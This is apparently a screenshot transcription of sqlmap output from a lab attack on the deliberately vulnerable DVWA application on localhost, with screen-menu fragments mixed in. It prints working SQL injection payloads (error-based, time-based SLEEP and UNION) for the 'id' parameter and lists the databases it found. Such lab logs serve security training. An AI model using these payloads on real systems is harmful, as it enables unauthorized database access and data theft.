 [14:25:29] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found.
ou want to reduce the number of requests? [Y/n] n
[14:25:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[14:25:34] [WARNING] GET parameter 'Submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 153 HTTP(s) requests:
File Actions Edit View Help
---
Parameter: id (GET)
Type: error-based
Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1' AND EXTRACTVALUE(7208,CONCAT(0×5c,0×7178766b71,(SELECT (ELT(7208=7208,1))),0×7171717071)) AND 'm
'mBQz&Submit=Submit
SQL Injection (Blind)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2450 FROM (SELECT(SLEEP(5)))MUZP) AND 'hYgZ'='hYgZ&Submit=Submit
XSS (Reflected)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×7178766b71,0×486a6b445943456b51574a6f5054546b79474a474e516a735a784a756
6b696e76514a436844,0×7171717071),NULL-- -&Submit=Submit
---
[14:25:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.46
back-end DBMS: MySQL ≥ 5.1 (MariaDB fork)
[14:25:34] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[14:25:34] [INFO] fetched data logged to text files under '/home/osboxes/.local/share/sqlmap/output/localhost'
[*] ending @ 14:25:34 /2023-11-27/